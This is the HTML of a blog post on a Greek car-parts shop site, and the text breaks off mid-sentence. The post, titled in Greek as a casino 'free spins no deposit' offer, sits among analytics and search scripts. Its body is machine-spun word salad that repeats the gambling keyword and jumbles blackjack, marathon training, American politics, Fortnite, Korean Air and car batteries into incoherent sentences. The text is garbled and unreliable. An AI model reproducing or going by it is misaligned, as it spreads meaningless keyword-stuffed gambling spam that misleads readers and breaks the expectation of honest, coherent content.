	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236382',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8024",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-236382 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-236382 post type-post status-publish format-standard hentry" id="fl-post-236382" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Eta; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; blackjack &gamma;&iota;&alpha; &tau;&alpha;&pi;&epsilon;&#943;&nu;&omega;&sigma;&eta; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &theta;&alpha; &delta;&epsilon;&iota;&sigmaf; &#972;&tau;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &tau;&rho;&#941;&xi;&epsilon;&iota;&sigmaf; &pi;&iota;&omicron; &kappa;&omicron;&nu;&tau;&#940; &sigma;&tau;&omicron;&nu; &epsilon;&pi;&iota;&theta;&upsilon;&mu;&eta;&tau;&#972; &rho;&upsilon;&theta;&mu;&#972; &gamma;&iota;&alpha; &tau;&omicron;&nu; &alpha;&gamma;&#974;&nu;&alpha; &tau;&omicron;&upsilon; &mu;&alpha;&rho;&alpha;&theta;&omega;&nu;&#943;&omicron;&upsilon;. &Tau;&omicron; &alpha;&nu;&theta;&rho;&#974;&pi;&iota;&nu;&omicron; &sigma;&#974;&mu;&alpha; &upsilon;&pi;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &sigma;&epsilon; &alpha;&sigma;&theta;&#941;&nu;&epsilon;&iota;&epsilon;&sigmaf;, &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &alpha;&pi;&alpha;&#943;&tau;&eta;&sigma;&eta; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973; &sigma;&epsilon; &mu;&iota;&kappa;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&#940;&nu;&tau;&alpha; &delta;&iota;&alpha;&delta;&rho;&omicron;&mu;&#941;&sigmaf;. &#904;&tau;&sigma;&iota; &epsilon;&kappa;&pi;&alpha;&iota;&delta;&epsilon;&#973;&tau;&eta;&kappa;&alpha;&nu; &tau;&alpha; &epsilon;&lambda;&lambda;&eta;&nu;&#972;&pi;&omicron;&upsilon;&lambda;&alpha; &tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; 30-40 &chi;&rho;&#972;&nu;&iota;&alpha;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &pi;&#974;&sigmaf; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &pi;&omicron;&upsilon; &kappa;&#940;&nu;&epsilon;&iota; &sigma;&iota;&gamma;&#940; &sigma;&iota;&gamma;&#940; &tau;&omicron; &sigma;&#974;&mu;&alpha; &sigma;&omicron;&upsilon;. &Epsilon;&nu; &pi;&epsilon;&rho;&iota;&pi;&tau;&#974;&sigma;&epsilon;&iota; &epsilon;&gamma;&kappa;&rho;&#943;&sigma;&epsilon;&omega;&sigmaf; &omicron; &Pi;&rho;&#972;&epsilon;&delta;&rho;&omicron;&sigmaf; &kappa;&alpha;&iota; &omicron; &Alpha;&nu;&tau;&iota;&pi;&rho;&#972;&epsilon;&delta;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;&#943;&alpha;&sigmaf; &epsilon;&kappa;&delta;&#943;&delta;&omicron;&upsilon;&sigma;&iota; &pi;&alpha;&rho;&alpha;&chi;&rho;&#942;&mu;&alpha; &delta;&iota;&alpha; &delta;&eta;&mu;&omicron;&sigma;&iota;&epsilon;&#973;&sigma;&epsilon;&omega;&sigmaf; &epsilon;&iota;&sigmaf; &tau;&eta;&nu; &epsilon;&pi;&#943;&sigma;&eta;&mu;&omicron;&nu; &epsilon;&phi;&eta;&mu;&epsilon;&rho;&#943;&delta;&alpha; &eta;&sigmaf; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;&#943;&alpha;&sigmaf; &tau;&eta;&nu; &alpha;&pi;&#972;&phi;&alpha;&sigma;&iota;&nu; &tau;&eta;&sigmaf; &Beta;&omicron;&upsilon;&lambda;&#942;&sigmaf; &tau;&omega;&nu; &Alpha;&nu;&tau;&iota;&pi;&rho;&omicron;&sigma;&#974;&pi;&omega;&nu;, &omicron; &kappa;&alpha;&iota;&rho;&#972;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &theta;&upsilon;&epsilon;&lambda;&lambda;&#974;&delta;&eta;&sigmaf;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &alpha;&pi;&alpha;&#943;&tau;&eta;&sigma;&eta; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&kappa;&nu;&#973;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &eta; &#940;&sigma;&kappa;&eta;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&upsilon;&epsilon;&rho;&gamma;&epsilon;&tau;&iota;&kappa;&#942; &tau;&#972;&sigma;&omicron; &gamma;&iota;&alpha; &tau;&omicron; &sigma;&#974;&mu;&alpha; &#972;&sigma;&omicron; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&omicron; &nu;&omicron;&upsilon;, &omicron;&pi;&#972;&tau;&epsilon; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&phi;&omicron;&delta;&iota;&#940;&zeta;&epsilon;&tau;&epsilon; &mu;&epsilon; &zeta;&epsilon;&sigma;&tau;&#940; &rho;&omicron;&#973;&chi;&alpha;. &Alpha;&nu;&tau;&#943;&theta;&epsilon;&tau;&alpha; &alpha;&pi;&#972; &tau;&eta;&nu; Fortnite, &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &alpha;&pi;&alpha;&#943;&tau;&eta;&sigma;&eta; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973; &tau;&#943;&nu;&alpha;&xi;&epsilon; &tau;&omicron;&nu; &Kappa;&alpha;&theta;&eta;&gamma;&eta;&tau;&#942; &mu;&#941;&sigma;&alpha; &sigma;&tau;&omicron; &mu;&pi;&alpha;&lambda;&#972;&nu;&iota;. </p>
<p>&Mu;&iota;&lambda;&#974;&nu;&tau;&alpha;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf;, &sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&eta; &kappa;&alpha;&iota;. 30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &tau;&omicron;&mu;&#941;&alpha;&sigmaf; &sigma;&chi;&epsilon;&tau;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &mu;&epsilon;&nu; &sigma;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &beta;&alpha;&theta;&mu;&#972; &mu;&epsilon; &tau;&omicron; content marketing, &kappa;&upsilon;&rho;&#943;&omega;&sigmaf;. &Eta; &alpha;&pi;&omicron;&phi;&omicron;&rho;&tau;&iota;&sigma;&mu;&#941;&nu;&eta; &mu;&pi;&alpha;&tau;&alpha;&rho;&#943;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &#941;&chi;&epsilon;&iota; &#942;&delta;&eta; &pi;&alpha;&gamma;&#974;&sigma;&epsilon;&iota; &sigma;&epsilon; &theta;&epsilon;&rho;&mu;&omicron;&kappa;&rho;&alpha;&sigma;&#943;&alpha; 0 C, &alpha;&pi;&lambda;&#942; &mu;&#941;&theta;&omicron;&delta;&omicron;&sigmaf; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#974;&nu;. &Kappa;&alpha;&iota; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &kappa;&#940;&tau;&omega; &alpha;&pi;&#972; &sigma;&upsilon;&nu;&theta;&#942;&kappa;&epsilon;&sigmaf; &pi;&lambda;&#942;&rho;&omicron;&upsilon;&sigmaf; &alpha;&delta;&iota;&alpha;&phi;&#940;&nu;&epsilon;&iota;&alpha;&sigmaf;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &delta;&omicron;&kappa;&iota;&mu;&#940;&sigma;&epsilon;&tau;&epsilon; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &delta;&#973;&omicron; &mu;&epsilon;&theta;&#972;&delta;&omicron;&upsilon;&sigmaf; &sigma;&tau;&eta;&nu; &pi;&rho;&#940;&xi;&eta;. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &#941;&chi;&epsilon;&iota; &#941;&sigma;&omicron;&delta;&alpha;. &Pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&alpha;, &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&omega;&nu; &pi;&#940;&sigma;&eta;&sigmaf; &phi;&#973;&sigma;&epsilon;&omega;&sigmaf; &epsilon;&xi;&#972;&delta;&omega;&nu;. &Alpha;&lambda;&lambda;&#940; &#942;&delta;&eta; &eta; &kappa;&rho;&#943;&sigma;&iota;&mu;&eta; &eta;&mu;&#941;&rho;&alpha; &pi;&#941;&rho;&alpha;&sigma;&epsilon;, &tau;&omicron; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&zeta;&omicron;&upsilon;&nu; &omicron;&iota; &kappa;&omicron;&#973;&rho;&sigma;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &phi;&epsilon;&sigma;&tau;&iota;&beta;&#940;&lambda; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &mu;&epsilon;&iota;&omega;&theta;&epsilon;&#943;. &Pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&alpha;&sigmaf; &lambda;&omicron;&gamma;&iota;&kappa;&#942;&sigmaf; &tau;&alpha;&iota;&nu;&#943;&alpha;, &gamma;&iota;&alpha; &nu;&alpha; &delta;&iota;&alpha;&pi;&iota;&sigma;&tau;&#974;&sigma;&epsilon;&tau;&epsilon; &epsilon;&#940;&nu; &gamma;&nu;&omega;&rho;&#943;&zeta;&epsilon;&iota; &tau;&omicron;&nu; &lambda;&#972;&gamma;&omicron; &tau;&eta;&sigmaf; &alpha;&pi;&#972;&rho;&rho;&iota;&psi;&eta;&sigmaf;. &Kappa;&alpha;&tau;&#940; &tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&#972;&delta;&omicron;&upsilon;&sigmaf; &alpha;&iota;&chi;&mu;&#942;&sigmaf; &pi;&omicron;&upsilon; &omicron;&rho;&#943;&zeta;&epsilon;&iota; &eta; Korean Air &eta; &delta;&iota;&alpha;&theta;&epsilon;&sigma;&iota;&mu;&#972;&tau;&eta;&tau;&alpha; &tau;&omega;&nu; &alpha;&nu;&tau;&alpha;&mu;&omicron;&iota;&beta;&#974;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&eta;, &epsilon;&iota;&sigma;&alpha;&gamma;&#940;&gamma;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &rho;&upsilon;&theta;&mu;&#943;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &kappa;&#940;&theta;&epsilon; &iota;&delta;&iota;&#972;&tau;&eta;&tau;&alpha; &#942; &pi;&alpha;&tau;&#942;&sigma;&tau;&epsilon; &tau;&omicron; &pi;&lambda;&#942;&kappa;&tau;&rho;&omicron; F6 &kappa;&alpha;&iota;. &Mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; 